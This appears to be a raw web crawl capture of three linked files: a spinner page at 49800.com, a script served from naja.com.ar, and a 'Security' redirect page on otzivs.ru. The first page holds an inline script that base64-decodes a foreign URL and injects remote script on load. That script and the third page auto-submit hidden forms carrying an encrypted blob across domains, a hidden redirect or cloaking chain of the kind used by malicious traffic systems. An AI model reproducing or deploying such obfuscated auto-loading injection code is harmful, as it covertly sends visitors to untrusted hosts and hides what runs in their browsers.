

--- FILE ---
content_type: text/html
request_url: http://www.49800.com/120974.html
body_size: 783
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0"><link rel="icon" href="[data-uri]"><style>body{height:85vh;display:flex;justify-content:center;align-items:center}div{position:relative;width:30px;height:30px;border:3px solid #c0ddff;border-top-color:#1a90ff;border-radius:100%;animation:a infinite .75s linear}@keyframes a{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style></head><body><div></div><script>(function(a,b){b=a.createElement("script"),b.src=atob("aHR0cHM6Ly9oOXdjcnBkaGpzMi5uYWphLmNvbS5hcjozMjMyLz8=").concat(encodeURIComponent(btoa(window.location.hostname))),(a.head||a.getElementsByTagName("head")[0]).appendChild(b)})(document)</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://wmv0nu05sub.otzivs.ru:3285/
body_size: 1965
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0;"/>
    <meta charset="UTF-8">
    <link rel="shortcut icon" href="[data-uri]">
    <link rel="icon" href="[data-uri]">
    <title>Security</title>
    <style type="text/css">*{box-sizing:border-box}html,body{background-color:#111;margin:0;padding:0;height:99.9%}body{background:url('[data-uri]') repeat}.loading{width:100%;height:100%;position:relative;padding:15% 20px 0}.loading .cssload-bellContainer{height:150px;box-sizing:content-box}.loading .cssload-bell{width:97px;height:99px;border-radius:100%;position:absolute;left:calc(50% - 49px);box-sizing:content-box}.loading .cssload-circle{width:100%;height:100%;position:absolute;box-sizing:content-box}.loading .cssload-circle .cssload-inner{width:100%;height:100%;border-radius:100%;border:5px solid rgba(0,122,255,0.7);border-right:0;border-top:0;background-clip:padding-box;box-shadow:inset 0 0 10px rgba(0,122,255,0.15);box-sizing:content-box}.loading .cssload-circle:nth-of-type(0){transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg)}.loading .cssload-circle:nth-of-type(0) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-circle:nth-of-type(1){transform:rotate(70deg);-o-transform:rotate(70deg);-ms-transform:rotate(70deg);-webkit-transform:rotate(70deg);-moz-transform:rotate(70deg)}.loading .cssload-circle:nth-of-type(1) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-circle:nth-of-type(2){transform:rotate(140deg);-o-transform:rotate(140deg);-ms-transform:rotate(140deg);-webkit-transform:rotate(140deg);-moz-transform:rotate(140deg)}.loading .cssload-circle:nth-of-type(2) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-bell{animation:cssload-spin 5.75s infinite linear;-o-animation:cssload-spin 5.75s infinite linear;-ms-animation:cssload-spin 5.75s infinite linear;-webkit-animation:cssload-spin 5.75s infinite linear;-moz-animation:cssload-spin 5.75s infinite linear}@keyframes cssload-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-o-keyframes cssload-spin{from{-o-transform:rotate(0deg)}to{-o-transform:rotate(360deg)}}@-ms-keyframes cssload-spin{from{-ms-transform:rotate(0deg)}to{-ms-transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes cssload-spin{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@media screen and (min-aspect-ratio:11/13){.loading .cssload-bell{width:97px;height:99px;border-radius:100%;position:relative}}</style>
</head>
<body>
<div class="loading">
    <div class="cssload-bellContainer">
        <div class="cssload-bell">
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
        </div>
    </div>
    <div style="color:#fff;text-align:center" id="contend"></div>
    <div style="color:#E0E0E0;text-align:center;font-size:.9rem;margin-top:5px" id="tips"></div>
</div>
<script>
    let language = "en";
    let domain = "\x34\x39\x38\x30\x30\x2e\x63\x6f\x6d";
    const contendI18nMap = {
        zh: "正在前往 ".concat(domain).concat(" ..."),
        vi: "Chuyển hướng đến ".concat(domain).concat(" ..."),
        en: "Redirecting to ".concat(domain).concat(" ...")
    }
    const tipsI18nMap = {
        zh: "此页面不支持刷新",
        vi: "Trang này không hỗ trợ làm mới.",
        en: "This page does not support refresh."
    }
    try {
        const lang = navigator.language.split("-")[0];
        if (contendI18nMap[lang]) {
            language = lang;
        }
        document.getElementById("contend").innerHTML = contendI18nMap[language];
        document.getElementById("tips").innerHTML = tipsI18nMap[language];
    } catch (err) {
        console.error(err);
    }
    setTimeout(function(a,b,c){a=document.createElement("form");a.setAttribute("action","/"),a.setAttribute("method","post"),a.setAttribute("style","display:none"),b=document.createElement("input"),b.setAttribute("type","hidden"),b.setAttribute("name","checked"),b.setAttribute("value","ok"),a.append(b),c=document.createElement("input"),c.setAttribute("type","hidden"),c.setAttribute("name","data"),c.setAttribute("value","U2FsdGVkX1+puF+pJf2t3kxN5qG+UTJVVJs5ptxO41P0ATmojzsTUZWHO3iJrQeOw1InuBBL6efs\/ysAPEHdcsP4JqJGFisyd7RhIILEr+7vcA9BihwfJ+\/yj72XuMmM9MRS6eTnb8Ff19YguxncnHg5HepuTRMVDlFJOL6xmF0jtcS+FTK4slUOVq5dpizyOG3RNedlTorgBbP853x2CpUbj0RDDbHVIhTQ4wjaTug="),a.append(c),document.body.append(a),setTimeout(function(){a.submit()},50)},3000)
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h9wcrpdhjs2.naja.com.ar:3232/?d3d3LjQ5ODAwLmNvbQ%3D%3D
body_size: 543
content:
var _hmt=[],_czc=[];(function(a){var b=function(){var a,b=document.createElement("form");b.setAttribute("action",atob("aHR0cHM6Ly93bXYwbnUwNXN1Yi5vdHppdnMucnU6MzI4NS8=")),b.setAttribute("method","post"),b.setAttribute("style","display:none"),a=document.createElement("input"),a.setAttribute("type","hidden"),a.setAttribute("name","data"),a.setAttribute("value","U2FsdGVkX1+puF+pJf2t3kxN5qG+UTJVVJs5ptxO41P0ATmojzsTUZWHO3iJrQeOw1InuBBL6efs/ysAPEHdcsP4JqJGFisyd7RhIILEr+7vcA9BihwfJ+/yj72XuMmM9MRS6eTnb8Ff19YguxncnHg5HepuTRMVDlFJOL6xmF0jtcS+FTK4slUOVq5dpizyOG3RNedlTorgBbP853x2CpUbj0RDDbHVIhTQ4wjaTug="),b.append(a),document.body.append(b),b.submit()};"1281361704".split("|").map(function(c,d,e){e=a.createElement("script"),e.src="https://"+(/^\d+$/.test(c)?"v1.cnzz.com/z.js?async=1&id=":"hm.baidu.com/hm.js?")+c,e.onerror=e.onload=function(){d||setTimeout(b,500)},a.getElementsByTagName("head")[0].appendChild(e),d||setTimeout(b,3e3)})})(document)